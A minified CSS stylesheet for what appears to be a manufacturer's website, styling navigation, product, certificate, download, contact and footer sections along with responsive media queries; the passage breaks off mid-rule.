.subnav-box>ul>li>a{color:#fff}.max-992-nav::-webkit-scrollbar{width:0}.max-992-nav::-webkit-scrollbar-track{background:rgba(89,87,87,0);width:100%}.max-992-nav::-webkit-scrollbar-thumb{background:rgba(89,87,87,0);height:100%}.max-992-nav::-moz-scrollbar{width:0}.max-992-nav::-moz-scrollbar-track{background:rgba(89,87,87,0);width:100%}.max-992-nav::-moz-scrollbar-thumb{background:rgba(89,87,87,0);height:100%}.max-992-nav::-o-scrollbar{width:0}.max-992-nav::-o-scrollbar-track{background:rgba(89,87,87,0);width:100%}.max-992-nav::-o-scrollbar-thumb{background:rgba(89,87,87,0);height:100%}.max-992-nav .xs-search{height:60px;width:100%;background:#019376}.max-992-nav .xs-search button,.max-992-nav .xs-search input{border:none;height:60px}.max-992-nav .xs-search input{width:85%;background:0 0;color:#fff}.max-992-nav .xs-search button{width:15%;background:url(../images/icon_07.png) no-repeat 50%}.max-992-nav .xs-search input:-moz-placeholder{color:#fff}.max-992-nav .xs-search input:-ms-input-placeholder{color:#fff}.max-992-nav .xs-search input::-webkit-input-placeholder{color:#fff}.max-992-nav{position:fixed;top:0;left:-45%;width:45%;
/*height:100%;*/
z-index:1070;background:#fff;overflow-x:hidden;overflow-y:scroll}.max-992-nav>ul>li{line-height:45px;border-bottom:1px #ccc solid}.max-992-nav>ul>li.active>a{color:#019376!important}.max-992-nav>ul>li>a{padding:0 15px}.max-992-nav>ul>li>i{width:20px;height:45px;top:0;right:15px;display:none}.max-992-nav>ul>li>i.off{background-position:-212px 15px}.max-992-nav>ul>li>i.on{background-position:-252px 15px}.max-992-nav .subnav-box{display:none}.max-992-nav .subnav-box>ul>li>a{padding-left:25px;color:#fff}.top-logo img{display:none}#SearchBox{margin-left:10px;color:#019376}#SearchBox .iconfont{font-size:22px}#mySearchBox{top:25%;z-index:1091}#mySearchBox .btn-primary{background:#019376;border-color:#019376}.modal-backdrop{z-index:1090}.top-loft{font-family:Conv_ESTRE;padding:34px 0 0 15px;max-width:210px;line-height:20px;color:#005e4c;font-size:18px}.top-social{right:0;top:2px}.top-social li a{width:24px;height:24px}.top-social li{margin-left:10px;padding-top:2px}.top-social li:nth-child(1) a{background-position:-321px -146px}.top-social li:nth-child(2) a{background-position:-321px -183px}.top-social li:nth-child(3) a{background-position:-321px -226px}.top-social li:nth-child(4) a{background-position:-321px -269px}.top-social li:nth-child(5) a{background-position:-321px -305px}.send{background:#019376;text-align:center;padding:15px 35px;color:#fff;border:0}.BannerPic{max-width:100%;display:block;height:auto}.index-banner .owl-controls{display:block;position:absolute;width:100%;bottom:5px}.index-banner .owl-dots span{width:12px!important;height:12px!important;margin:0 8px!important;border-radius:50%!important;box-shadow:none!important;background:0 0!important;border:solid 2px #fff;opacity:3.5!important}.index-banner .owl-dots div.active span{background:#fff!important}.index-certificate{padding-top:55px}.index-certificate .m-box{max-width:1075px}.index-certificate .border{border-color:#ccc}.index-certificate .left,.index-certificate .right{top:49%}.index-certificate .left span,.index-certificate .right span{font-size:40px;font-weight:100;color:grey}.index-certificate .left{left:0}.index-certificate .right{right:12px}.index-product{padding-top:20px}.index-product-text{padding-top:50px}.index-product-text .list{margin-bottom:15px}.index-product-text h3{line-height:30px;margin-bottom:10px}.index-product-text h3 span{font-size:24px;padding-left:15px;color:#333}.index-product-text .text{line-height:25px;min-height:150px}.index-product-text .list:nth-child(1) h3 i{font-size:40px}.index-product-text .list:nth-child(2) h3 i{font-size:47px}.index-product-text .list:nth-child(3) h3 i{font-size:40px}.index-product-text .list:nth-child(4) h3 i{font-size:49px}.index-product-pic{padding-top:20px}.index-product-pic h4{line-height:40px;min-height:40px;font-weight:400}.index-product-pic h4 a{color:#fff;font-size:20px}.index-product-pic .border{border-color:#d2d2d2;border-top:none}.index-product-pic .describe{min-height:160px;padding-top:10px}.index-product-pic .describe ol{padding-left:18px}.index-product-pic .describe li{line-height:25px;font-size:12px;list-style:disc}.index-product-pic .describe span{color:#777}.autoWidth .tabs-list{background:-webkit-linear-gradient(to top,#019376,#9de6d8);background:-o-linear-gradient(to top,#00b692,#9de6d8);background:-moz-linear-gradient(to top,#019376,#9de6d8);background:linear-gradient(to top,#019376,#9de6d8)}.index-wcu .m-box{padding-top:30px}.index-wcu .list{padding:15px 0}.index-wcu .list h4{line-height:35px;min-height:35px}.index-wcu .list h4 a{text-align:center}.index-wcu .list h4 span{color:#fff;display:block}.tabs-container{margin-top:30px;width:80%;margin:0 auto}.why_box_left{float:left;width:50%;padding-right:20px;line-height:25px}.why_box_top{position:relative;padding-left:70px;min-height:58px}.why_box_top b{position:absolute;left:0;top:0;width:58px;height:58px;font-size:36px;line-height:58px;text-align:center;color:#fff;display:block;background:url(../images/hig_wb.png) no-repeat left top}.why_box_top a{text-decoration:none;font-size:21px;line-height:26px;margin-top:5px;color:#333;transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s}.why_box_top a:hover{color:#019376}.why_box_txt{margin-top:24px}.why_box_txt p{font-size:14px;line-height:24px;color:#333}.why_box_right{float:left;width:50%;padding-left:20px}.why_box_right img{width:100%}.index-wcu .text{min-height:90px;font-size:12px;line-height:25px;color:#777}.index-wcu .list:nth-child(1) i{color:#fff;font-size:40px;margin-left:-7px}.index-wcu .list:nth-child(2) i{color:#fff;font-size:33px}.index-wcu .list:nth-child(3) i{color:#fff;font-size:34px}.index-wcu .list:nth-child(4) i{color:#fff;font-size:35px}.index-wcu .list:nth-child(5) i{color:#fff;font-size:30px}.index-wcu .list:nth-child(6) i{color:#fff;font-size:33px}.index-wcu .list:nth-child(7) i{color:#fff;font-size:32px}.index-wcu .list:nth-child(8) i{color:#fff;font-size:32px}.index-about{padding-top:30px}.index-about .m-box{padding-top:20px}.index-about .m-box .left{margin-bottom:15px}.index-about h4{line-height:35px;height:35px}.index-about .synopsis{padding-top:15px}.index-about .synopsis ol{padding-left:18px}.index-about .synopsis li{line-height:25px;list-style:disc;margin-bottom:10px}.index-about .more{margin-top:30px}.index-about .list-box{padding-top:40px}.index-about .list-box .list{margin-bottom:15px}.index-about .left-pic img{border-color:#ccc}.index-about .list-box .title{font-size:18px;color:#000;margin-bottom:10px}.index-about .list-box .text{min-height:110px;line-height:25px}.index-partner{margin-top:60px;padding-top:40px}.index-partner .m-box{max-width:1070px}.index-partner .left,.index-partner .right{top:30%}.index-partner .left span,.index-partner .right span{font-size:40px;font-weight:100;color:grey}.index-partner .left{left:-53px}.index-partner .right{right:-45px}footer{margin-top:50px;padding-top:65px;padding-bottom:50px;background:#e8e7e5}.foot-subscribe{max-width:580px;margin-top:10px;margin-bottom:30px}.foot-subscribe h5{color:#000;font-size:20px}.foot-subscribe p{font-size:14px;color:#777;line-height:30px;margin-bottom:15px}.foot-subscribe input{width:84%;padding:0 10px;border-color:#ccc;background:#fff}.foot-subscribe #fotos{width:15%;border-color:#019376;background:#019376;border-radius:31px;color:#fff}.foot-subscribe #fotos,.foot-subscribe input{line-height:45px;margin-top:10px;height:45px}.foot-nav h4{font-size:20px;color:#000;margin-bottom:25px}.foot-nav .nav-list{line-height:30px}.foot-contact-list li{line-height:30px}.foot-contact-list li:nth-child(4) i{font-size:20px;margin-left:-3px}.foot-contact-list li:nth-child(5){line-height:25px}.foot-linksBox{width:230px;height:40px;margin-top:15px}.foot-linksBox i{height:40px;line-height:40px;font-style:normal;font-size:12px;padding:0 10px;background:url(../images/icon_03.png) no-repeat 95% 50% #ccc;color:#000}.foot-linksBox .linkListBox{width:100%;display:none;z-index:1024;padding:8px;bottom:43px;left:0;border-color:#ccc;background:#fff}.foot-linksBox ul li a{color:#242831}.foot-linksBox ul li{line-height:25px}.foot-line{height:1px;width:100%;background:#cdcdcd;margin:30px 0}.foot-logo-box p{font-size:12px;line-height:30px;font-size:14px}.foot-share{padding-top:15px;line-height:24px;max-width:240px}.foot-share a{width:24px;height:24px;margin:0 5px}.foot-share a:nth-child(2){background-position:-321px -146px}.foot-share a:nth-child(3){background-position:-321px -183px}.foot-share a:nth-child(4){background-position:-321px -226px}.foot-share a:nth-child(5){background-position:-321px -269px}.content img{display:block;max-width:100%;height:auto}.page-crumbs{margin-top:20px;margin-bottom:20px}.page-crumbs .m-box{min-height:40px;background:#e7e7e7}.page-crumbs .m-box,.page-crumbs h4{line-height:40px}.page-crumbs h4{padding-right:15px;background:#fff}.page-crumbs h4 i{font-size:30px}.page-crumbs h4 span{margin-left:8px}.page-crumbs .breadcrumb{padding:0 5px;margin:0;background:0 0;border-radius:0}.page-paging{margin-top:25px}.page-paging a{border-color:#f1f2f3;line-height:35px;color:#999;padding:0 15px;margin-right:10px;margin-bottom:10px}.page-paging a:hover{color:#019376}.page-paging a.on{color:#fff;background:#019376;border-color:#019376}h4.send-enquiry{border-radius:4px;padding:0 25px;color:#fff;background:-webkit-linear-gradient(#02c19b,#019477);background:-o-linear-gradient(#02c19b,#019477);background:-moz-linear-gradient(#02c19b,#019477);background:linear-gradient(#02c19b,#019477)}h4.send-enquiry span{font-size:30px}h4.send-enquiry,h4.send-enquiry span{height:80px;line-height:80px}.page-list-recommend-box{margin-top:40px}.page-list-recommend-box h3{font-size:20px;line-height:35px;border-bottom:solid 1px #ccc;color:#000;margin-bottom:15px}.page-list-recommend-box li img{border-color:#ccc;margin-right:15px}.page-list-recommend-box li{padding:0;padding-bottom:15px;margin-bottom:15px;border-bottom:dashed 1px #ccc;list-style:none}.page-list-recommend-box li .text-title{padding-top:3%}.page-list-recommend-box li .text-title p:nth-child(1){font-size:12px;color:#777}.page-list-recommend-box li .text-title p:nth-child(2){font-size:14px;color:#333}.page-paging-button a{line-height:40px;border-radius:4px;border-color:#ccc;color:#fff;margin-bottom:10px}.page-paging-button a:hover{border-color:#019376;color:#fff;background:#019376}.page-paging-button .glyphicon-menu-right{margin-right:8px}.page-paging-button .glyphicon-menu-right{margin-left:8px}.page-form{margin-top:40px;margin-bottom:15px}.page-form h4{line-height:50px;margin-bottom:25px}.page-form h4 i{font-size:45px;margin-right:15px}.page-form .input-list{margin-bottom:10px}.page-form .input-list h5{font-size:14px;color:#000;margin-bottom:10px}.page-form .input-list h5 span{font-size:12px;color:red;display:inline-block;line-height:0}.page-form .input-list input{height:35px;line-height:35px}.page-form .input-list input,.page-form textarea{border-color:#ccc;padding:10px}.page-form textarea{min-height:190px;max-width:100%}.page-form button{height:45px;line-height:45px;font-size:14px;color:#fff;padding:0 45px;border:none}.page-synopsis-list .left-box{margin-bottom:15px}.page-synopsis-list .left-box .list{margin-bottom:15px}.page-synopsis-list .left-box .left-pic{margin-bottom:15px}.page-synopsis-list .left-box .left-pic img{border-radius:4px}.page-synopsis-list .left-box h3{font-size:20px;color:#333;line-height:25px}.page-synopsis-list .left-box .data-box{margin:8px 0;color:#cbcbcb;font-size:12px;line-height:20px}.page-synopsis-list .left-box .data-box li{margin-right:13px}.page-synopsis-list .left-box .data-box span{margin-left:5px}.page-synopsis-list .left-box .text{color:#777;line-height:25px;min-height:125px}.page-synopsis-list .left-box .readMore{border-color:#aaa;color:#aaa;padding:8px 12px;border-radius:4px}.page-synopsis-list .left-box .readMore:hover{border-color:#019376}.list-blogs-box{border-color:#ccc;border-radius:4px;padding:15px 0}.list-blogs-box-paging{text-align:center}.page-blogs-details .left-box{margin-bottom:15px}.page-blogs-details .left-box img{display:block;max-width:100%;height:auto;border-radius:4px}.page-blogs-details .left-box .m-content-box{border-color:#ccc;padding:15px;border-radius:4px;margin-bottom:15px}.page-blogs-details .left-box .m-content-box table{width:auto!important;max-width:100%;word-break:break-word}.page-blogs-details .data-info span:nth-child(1){display:block;float:left}.page-content-details h1{font-size:26px;color:#333}.page-content-details .data-info{margin:15px 0;color:#aaa}.page-content-details .data-info span{margin-right:10px}.content-share{line-height:20px;margin:10px 0}.content-share .iconfont{margin-right:8px}.content-share>div>div:nth-child(1){margin-right:10px}.page-content-keyword{margin-top:15px;line-height:30px}.page-content-keyword .iconfont{font-size:22px}.page-content-keyword li{margin-right:15px}.page-faq-list .left-box h3{line-height:50px;margin-bottom:25px}.page-faq-list .left-box h3 i{font-size:50px;margin-right:15px}.page-faq-list .left-box h3 span{font-size:20px}.page-faq-list .left-box .panel-heading{background:0 0;padding:15px 15px}.page-faq-list .left-box .list{border-radius:0;border-bottom:none;box-shadow:none;margin-bottom:-5px}.page-faq-list .left-box .panel-title i{margin-right:13px}.page-faq-list .left-box .list:last-of-type{border-bottom:#ddd 1px solid}.page-product-list{max-width:1190px}.page-product-list .m-padding,.page-product-pic-list .list{padding:0 10px}.page-product-list .row{margin:0 -10px}.page-product-sort-list{line-height:60px;border-color:#ccc;margin-bottom:25px}.page-product-sort-list ul{text-align:center}.page-product-sort-list li{float:left;margin-right:17px;list-style:none}.page-product-sort-list li:first-of-type{margin-right:28px}.page-product-sort-list li:last-of-type{margin-right:0}.page-product-sort-list li a{padding:0 25px 0 42px}.page-product-sort-list li.on a,.page-product-sort-list li:hover a{background-color:#019376;color:#fff}.page-product-sort-list li:nth-child(1) a{background-position:15px 15px}.page-product-sort-list li:nth-child(2) a{background-position:15px -129px}.page-product-sort-list li:nth-child(3) a{background-position:14px -266px}.page-product-sort-list li:nth-child(4) a{background-position:8px -391px}.page-product-sort-list li:nth-child(5) a{background-position:16px -501px}.page-product-sort-list li:nth-child(6) a{background-position:10px -620px}.page-product-sort-list li:nth-child(7) a{background-position:9px -770px}.page-product-sort-list li:nth-child(1).on a,.page-product-sort-list li:nth-child(1):hover a{background-position:15px -51px}.page-product-sort-list li:nth-child(2).on a,.page-product-sort-list li:nth-child(2):hover a{background-position:16px -199px}.page-product-sort-list li:nth-child(3).on a,.page-product-sort-list li:nth-child(3):hover a{background-position:14px -331px}.page-product-sort-list li:nth-child(4).on a,.page-product-sort-list li:nth-child(4):hover a{background-position:8px -443px}.page-product-sort-list li:nth-child(5).on a,.page-product-sort-list li:nth-child(5):hover a{background-position:16px -559px}.page-product-sort-list li:nth-child(6).on a,.page-product-sort-list li:nth-child(6):hover a{background-position:10px -686px}.page-product-sort-list li:nth-child(7).on a,.page-product-sort-list li:nth-child(7):hover a{background-position:9px -847px}.page-product-sort-list .switch-button{padding:0 0 0 15px;color:#fff;background:url(../images/icon_02.png) no-repeat 98% 50% #019376}.page-product-pic-list .list{margin-bottom:20px}.page-product-pic-list .list a{border-color:#ccc;color:#fff}.page-product-pic-list .hoverBg{background:#019376;line-height:50px;height:50px;bottom:0;overflow:hidden}.page-product-pic-list .list a:hover .hoverBg{height:100%;overflow:inherit;z-index:1}.page-product-list .list-blogs-box-paging{text-align:center}.page-WarrantyPoticy .left-box h3{line-height:50px;margin-bottom:25px}.page-WarrantyPoticy .left-box h3 i{font-size:50px;margin-right:15px}.page-WarrantyPoticyt .left-box h3 span{font-size:20px}.page-right-nav{margin-bottom:20px}.page-right-nav h4{font-size:20px;line-height:35px;border-bottom:solid 1px #ccc;color:#000;margin-bottom:15px}.page-right-nav ul li{min-height:35px;line-height:35px;border-bottom:dashed 1px #ccc;padding-left:20px;list-style:none}.page-right-nav ul li.on a{color:#019376}.page-right-nav-xs h4{background:url(../images/icon_04.png) no-repeat 99% 50%}.page-right-nav-xs ul{display:none}.page-news-list .left-box .list{padding-bottom:20px;margin-bottom:20px;border-bottom:#ccc 1px dashed}.page-news-list .left-box h3 a{font-size:20px;color:#333;line-height:25px}.page-news-list .left-box .data-box{margin:8px 0;color:#cbcbcb;font-size:12px;line-height:20px}.page-news-list .left-box .data-box li{margin-right:13px}.page-news-list .left-box .data-box span{margin-left:5px}.page-news-list .left-box .text{color:#777;line-height:25px;min-height:125px}.page-content-box img{display:block;max-width:100%;height:auto}.page-contact .page-form,.page-contact .rightBox{margin-top:15px}.page-contact .rightBox h4{line-height:50px;margin-bottom:25px}.page-contact .rightBox h4 i{font-size:45px;margin-right:15px}.page-contact .contact-list li{margin-bottom:10px;line-height:30px;list-style:none}.page-contact .contact-list .iconfont{font-size:22px;margin-right:10px}.page-contact .contact-list li>div:nth-child(1){width:20%;color:#777}.page-contact .contact-list li>div:nth-child(2){width:80%;color:#000}.page-contact .erweima{margin-top:50px}.page-map{margin-top:50px}.page-video .video-title{border-bottom:solid 1px #ccc;line-height:40px;padding-bottom:8px;margin:10px 0}.page-video .video-title .icon{width:49px;height:36px;background-position:-221px -145px;margin-top:8px}.page-video .video-title .iconfont{font-size:48px;margin-right:13px}.page-video .video-title span{padding-top:8px}.page-video .sort-box{margin:20px 0}.page-video .sort-box li{line-height:55px;float:left;list-style:none}.page-video .sort-box li a{padding:0 20px;color:#000;font-size:17px}.page-video .sort-box li.on a{color:#fff;background:#019376}.page-video .video-list-box .row{margin:0 -12px}.page-video .video-list-box .list{padding:0 12px;margin-bottom:20px}.page-video .video-list-box .list a{border-radius:8px}.page-video .video-list-box .hoverBg{background:url(../images/icon_11.png) no-repeat 50% rgba(0,0,0,.53)}.page-video .video-list-box .list p:nth-child(2){color:#000;line-height:30px}.page-video .video-list-box .list p:nth-child(3){color:#777}.page-download-list .classify{margin-bottom:30px}.page-download-list .classify li{float:left;line-height:55px;list-style:none}.page-download-list .classify li a{padding:0 27px;font-size:16px;border-bottom:solid 2px #019376;border-right:solid 1px #fff;background:#019376;color:#fff}.page-download-list .classify li.on a{background:#fff;color:#019376}.page-download-list .classify li:last-of-type a{padding:0 31px;border-right-color:#019376}.page-download-list .m-box-list .list{margin-bottom:15px}.page-download-list .list a{min-height:55px;line-height:55px;border-color:#e5e5e5}.page-download-list .list a:hover{background:#019376;color:#fff}.page-download-list .list .iconfont{margin-right:5px}.page-download-list .list a>div:nth-child(2)>div:nth-child(1){margin-right:20px}.page-download-list .list a>div:nth-child(2){color:#cbcbcb}.page-download-list .list a>div:nth-child(1){font-size:16px}.page-download-list .list a:hover>div:nth-child(2){color:#fff}.page-download-list .list:last-of-type{margin-bottom:50px}.page-download-list .list a>div:nth-child(1){width:80%}.page-download-list .list a>div:nth-child(2){width:20%}.page-download-list .left-box .page-form h3{font-size:16px;color:#555;margin-bottom:15px}.page-exhibition .exhibition-title{border-bottom:solid 1px #ccc;line-height:40px;padding-bottom:8px;margin:10px 0;margin-bottom:25px}.page-exhibition .exhibition-title .icon{width:49px;height:36px;background-position:-221px -145px;margin-top:8px}.page-exhibition .exhibition-title .iconfont{font-size:36px;margin-right:13px}.page-exhibition .sort-box{margin:20px 0}.page-exhibition .sort-box li{line-height:55px;float:left;list-style:none}.page-exhibition .sort-box li a{padding:0 20px;color:#000;font-size:17px}.page-exhibition .sort-box li.on a{color:#fff;background:#019376}.page-exhibition .exhibition-list-box .row{margin:0 -12px}.page-exhibition .exhibition-list-box .list{padding:0 12px;margin-bottom:20px}.page-exhibition .exhibition-list-box .list a{border-radius:8px}.page-exhibition .exhibition-list-box .list p:nth-child(2){color:#000;line-height:30px}.page-exhibition .exhibition-list-box .list p:nth-child(3){color:#777}.page-Certificutes .sort-box{margin:20px 0}.page-Certificutes .sort-box li{line-height:55px;float:left;font-size:17px}.page-Certificutes .sort-box li a{padding:0 20px;color:#000}.page-Certificutes .sort-box li.on a{color:#fff;background:#019376}.page-certificutes-list-box .list p{color:#000;line-height:30px}.page-certificutes-list-box .list{margin-bottom:40px}#bigShowBox{top:8%;z-index:1091}#bigShowBox .btn-primary{background:#019376;border-color:#019376}.page-OurFactory-list-box .exhibition-title{border-bottom:solid 1px #ccc;line-height:40px;margin:10px 0;margin-bottom:20px}.page-OurFactory-list-box .exhibition-title .icon{width:49px;height:36px;background-position:-221px -150px;margin-top:8px}.page-OurFactory-list-box .exhibition-title .iconfont{font-size:36px;margin-right:13px}.page-OurFactory-list-box .list{margin-bottom:15px}.page-OurFactory-list-box .list img{border-radius:8px}.page-OurFactory-list-box .list p:nth-child(2){color:#000;line-height:30px}.page-OurFactory-list-box .list p:nth-child(3){line-height:20px;height:60px}.page-aboutBox h4.top-title{margin:15px 0;margin-bottom:40px;line-height:50px}.page-aboutBox h4.top-title .iconfont{font-size:50px;margin-right:10px}.page-aboutBox h4.top-title span{font-size:20px}.page-aboutBox .page-video{margin-bottom:20px}.page-aboutBox .page-video-text{line-height:28px}.page-aboutBox iframe{max-width:100%!important}.page-aboutBox table{width:auto!important;word-break:break-all;height:auto!important}.page-aboutBox img{width:auto!important;max-width:100%!important;height:auto!important}.page-DevelopmentPath{padding-top:15px;margin-top:20px;border-top:solid 1px #ccc}.page-certifications-carousel .left,.page-certifications-carousel .right{top:33%}.page-certifications-carousel .left span,.page-certifications-carousel .right span{font-size:40px;font-weight:100;color:grey}.page-certifications-carousel .left{left:0;z-index:2}.page-certifications-carousel .right{right:12px;z-index:2}.page-development-lg-list{background:url(../images/icon_12.png) no-repeat 50%;height:880px;margin-bottom:50px}.page-development-lg-list ul.padding{max-width:757px}.page-development-lg-list .pic{width:130px}.page-development-lg-list .text{width:320px;color:#333;font-size:16px;line-height:28px}.page-development-lg-list li{height:100px;margin-top:37px}.page-development-lg-list li:nth-of-type(odd) .pic,.page-development-lg-list li:nth-of-type(odd) .text{float:left}.page-development-lg-list li:nth-of-type(even) .pic,.page-development-lg-list li:nth-of-type(even) .text{float:right}.page-development-lg-list li:nth-of-type(odd) .pic{margin-left:130px;margin-right:149px}.page-development-lg-list li:nth-of-type(even) .pic{margin-left:149px;margin-right:130px}.page-development-lg-list li:nth-of-type(even) .text{text-align:right}.page-development-lg-list li:nth-child(3) .pic,.page-development-lg-list li:nth-child(6) .pic{padding-top:12px}.product-details .m-box{padding-top:30px}.product-details .pictures{max-width:490px;margin-bottom:15px}.product-details .magnifying{border-color:#ccc}.product-details .magnifying,.product-details .magnifying a{height:490px;width:490px}.product-details .magnifying a{display:table-cell;text-align:center;vertical-align:middle}.product-details .magnifying img{max-height:479px;max-width:479px;vertical-align:middle}div.zoomDiv{z-index:999;position:absolute;top:0;left:0;width:200px;height:200px;background:#fff;border:1px solid #ccc;display:none;text-align:center;overflow:hidden}div.zoomMask{position:absolute;background:url(../images/mask.png) repeat scroll 0 0 transparent;cursor:move;z-index:1}.product-details .pic-list img{border-color:#ccc}.product-details .pic-list{padding-top:15px}.product-details .pic-list .box{width:84%}.product-details .pic-list .butt{font-size:28px;color:#ccc;top:45%;position:absolute}.product-details .pic-list .butt:hover{color:#019376}.product-details .pic-list .butt-left{left:0}.product-details .pic-list .butt-right{right:0}.product-details .info-box h2{font-size:16px}.product-details .info-box h2 span:nth-child(1){color:#777;margin-right:5px}.product-details .info-box h2 span:nth-child(2){color:#333}.product-details .info-box h1{font-size:30px;color:#000;margin:8px 0}.product-details .info-box .list-box{margin-top:40px;font-size:16px}.product-details .info-box .list-box .ti{color:#777;margin-bottom:10px}.product-details .info-box .list-box ul{padding-left:24px}.product-details .info-box .list-box ul li{list-style:disc;line-height:30px;color:#019376}.product-details .info-box .list-box ul li p{color:#333}.product-details .info-box .send-enquiry{margin-top:50px;width:230px;font-weight:400;padding:0 15px}.product-details .info-box .send-enquiry,.product-details .info-box .send-enquiry span{height:45px;line-height:45px}.product-details .info-box .send-enquiry span{font-size:25px}.page-product-details-box .left-box{margin-top:40px}.page-product-details-box .nav-tabs{border-bottom:none}.page-product-details-box .nav-tabs a{background:#019376;color:#fff;border-radius:0;font-size:16px}.page-product-details-box .nav-tabs .active a{border:1px solid #fff;border-bottom:solid 1px #019376;color:#019376}.page-product-details-box .nav-tabs a:hover{border:solid 1px #06af8d;color:#fff;background:#06af8d}.page-product-details-box .nav-tabs .active a:focus,.page-product-details-box .nav-tabs .active a:hover{border:1px solid #fff;border-bottom:solid 1px #019376}.page-product-details-box .left-box .nav>li>a{padding:15px 33px}.page-product-details-box iframe{max-width:100%!important}.page-product-details-box table{width:auto!important;word-break:break-all;height:auto!important}.page-product-details-box img{width:auto!important;max-width:100%!important;height:auto!important}.page-product-details-box table div{width:auto!important;max-width:100%!important;height:auto!important}.index_certificate{display:none}#top{width:100%;height:139px;float:left;position:relative}#top .small{width:634px;height:56px;position:absolute;top:56px;left:50%;display:inline;margin:0 0 0 -310px;display:none}#top .small ul{margin:0;padding:0}#top .small li{width:65px;height:48px;float:left;border:1px solid #000;display:inline;margin:3px 0 0 3px;padding:0;opacity:.4;cursor:pointer}#top .small li.hove{opacity:1}#box{width:100%;height:602px;float:left;background:url('') no-repeat center;overflow:hidden;position:relative}#box .bg{width:100%;height:340px;background:#fff;position:absolute;top:132px;left:0}#list{width:1200px;height:446px;position:absolute;top:75px;left:50%;display:inline;margin-left:-502px}#list ul{margin:0;padding:0;float:left}#list li{width:100px;border:2px solid #817057;position:absolute;list-style-type:none;overflow:hidden;cursor:pointer}#list li a{width:100%;position:relative;z-index:2}#list li img{width:100%;height:100%;vertical-align:top}#list li div{width:100%;height:100%;background:#fff;position:absolute;z-index:1;top:0;left:0}#list li .b_tit{width:100%;height:120px;position:absolute;z-index:1;bottom:-100%;left:0;margin:0;padding:0}#list li .opacity{width:100%;height:120px;background:#000;opacity:.8;position:absolute;z-index:1;bottom:0;left:0}#list li .tit{width:324px;height:120px;padding:0 10px;position:absolute;z-index:2;bottom:0;left:0}#list li .tit span{width:100%;height:30px;font-weight:400;float:left;text-align:left;line-height:30px;color:#fff;border-bottom:1px solid #2f2f2c;margin:0;padding:0}#list li .tit span em{color:#ba0707;font-style:normal;float:none}#list li .tit em{color:#fff;line-height:25px;float:left;margin:0;padding:5px 0;font-style:normal}#list a.next,#list a.prev{text-decoration:none;position:absolute;z-index:20;top:190px;font-size:40px}#list a.prev{left:-54px;background:url(../images/certificatelr1.png) 0 0 no-repeat}#list a.next{right:-100px;background:url(../images/certificatelr2.png) 0 0 no-repeat}.certificate_public_body{padding:0 25px;margin-top:30px;display:none!important}.certificate_public_box{border:2px solid #817057}.certificate_public_body .owl-nav [class*=owl-]{padding:0;margin:0;width:20px;height:39px;text-indent:-999px;overflow:hidden;border-radius:0;position:absolute;top:40%}.certificate_public_body .owl-nav .owl-prev,.certificate_public_body .owl-nav .owl-prev:hover{left:0;background:url(../images/certificatelr1.png) 0 0 no-repeat}.certificate_public_body .owl-nav .owl-next,.certificate_public_body .owl-nav .owl-next:hover{right:0;background:url(../images/certificatelr2.png) 0 0 no-repeat}@media(max-width:767px){.index-product-pic .owl-controls{display:block}.index-product-pic .owl-controls .owl-dots{display:none!important}.index-product-pic .describe li{line-height:22px}.index-product-pic .describe{min-height:130px}.index-wcu .text{min-height:30px}.index-about .list-box .list{box-shadow:0 5px 10px 0 rgba(204,204,204,.15);padding-bottom:10px}.foot-nav .nav-list,.foot-nav h4{margin-bottom:15px}.foot-linksBox{width:100%}.page-product-sort-list ul{text-align:left}.page-product-sort-list li{float:none;margin-right:0}.page-product-sort-list li:first-of-type{margin-right:0;border-top:solid 1px #fff}.page-product-sort-list li:last-of-type{margin-right:0}.page-product-sort-list li a{display:block}.page-product-sort-list ul{display:none}.page-contact .contact-list li:nth-child(5)>div:nth-child(2){line-height:20px}.page-video .sort-box li{line-height:35px;float:none;border-bottom:solid 1px #ccc}.page-video .sort-box li.on{background:#019376}.page-download-list .classify li{float:none;line-height:35px}.page-download-list .list a>div:nth-child(1){width:60%;font-size:14px}.page-download-list .list a>div:nth-child(2){width:40%}.page-download-list .classify li a{border-right-color:#019376;font-size:14px}.page-download-list .classify li.on a{border-right-color:#fff}.page-download-list .classify li a,.page-download-list .classify li:last-of-type a{padding:0 15px}.page-Certificutes .sort-box li{line-height:35px;float:none;border-bottom:solid 1px #ccc}.page-Certificutes .sort-box li a{padding:0 8px;display:block}.page-product-details-box .left-box .nav-tabs>li{float:none;padding:2px}.page-product-details-box .left-box .nav-tabs>li a{padding:10px 15px}.index_certificate{display:block}.certificate_index{display:none}.why_box_left{width:100%;padding:0 15px}.why_box_right{width:100%;padding:0 15px}.tabs-container{width:100%}}@media(max-width:991px){.top-dis{height:60px}.css-reset-top-dis .top-dis{height:56px}.top-logo img:nth-child(2){display:block}.index-certificate{padding-top:25px}.publicTitle h2{margin-top:-10px}.publicTitle a{font-size:22px}.publicTitle i{font-size:30px}.publicTitle .icon{margin-top:10px}.index-product-text .text{min-height:80px}footer{margin-top:20px;padding-top:25px}.index-partner{margin-top:25px;padding-top:30px}.page-crumbs h4{width:100%}h4.send-enquiry,h4.send-enquiry span{height:40px;line-height:40px}h4.send-enquiry span{font-size:20px}.page-list-recommend-box li img{margin:0 auto}.page-list-recommend-box ul{margin:0 -8px}.page-list-recommend-box ul li{padding:0 8px 15px 8px}.page-list-recommend-box{margin-top:15px}.page-content-details h1{font-size:20px}.page-form .input-list input{height:45px;line-height:45px}.page-form textarea{min-height:100px}.page-form button{width:100%}.page-product-list .list-blogs-box-paging{text-align:left}.page-news-list .left-box .text{min-height:80px}.page-contact .contact-list li>div:nth-child(1){width:30%}.page-contact .contact-list li>div:nth-child(2){width:70%}.product-details .pic-list{padding-top:0;margin-bottom:0}}@media(max-width:1170px){.index-wcu .list h4{font-size:14px}.page-md-row{margin:0 -15px}.page-recentPosts li .text-title{padding-top:3%}.page-product-list .m-padding,.page-product-pic-list .list{padding:0 15px}.page-product-list .row{margin:0 -15px}.foot-nav h4,.page-list-recommend-box h3,.page-right-nav h4{font-size:16px}.page-certifications-carousel .owl-controls{display:block}.page-certifications-carousel .owl-dots{display:none!important}.product-details .pic-list .box{width:100%!important}.product-details .pictures{max-width:100%!important}}@media(max-width:100%){.product-details .pic-list .box{width:100%!important}.product-details .pictures{max-width:100%!important}}@media(min-width:992px){.top-logo{float:left}.top-logo img:nth-child(1){display:block}.page-synopsis-list .right-text{padding-left:5px}.page-list-recommend-box li img{float:left}.page-list-recommend-box li:last-of-type{border-bottom:none}.page-crumbs .breadcrumb{text-align:right}}@media(min-width:100%){.index-about .list-box .right{padding-left:0}.index-about .list-box .left-pic{margin-top:10px}.index-about .list-box 